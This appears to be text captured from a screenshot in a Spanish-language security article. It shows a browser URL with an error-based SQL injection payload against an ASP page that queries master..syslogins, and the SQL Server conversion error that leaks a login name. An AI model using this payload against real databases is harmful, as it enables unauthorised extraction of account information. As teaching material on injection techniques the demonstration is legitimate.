 Resultado - Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
.asp?texto=admin'+and+1=convert(int,(SELECT top 1 name FROM master..syslogins where name>'sa'))-- Google
Resultado
El usuario consultado: admin' and 1=convert(int,(SELECT top 1 name FROM master..syslogins where name>'sa'))--
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'SERVER\SQLServer2005MSSQLUser$SERVER$MSSQLSERVER' to data type int.
/insertar.asp, línea 18
hacktimes.com
Terminado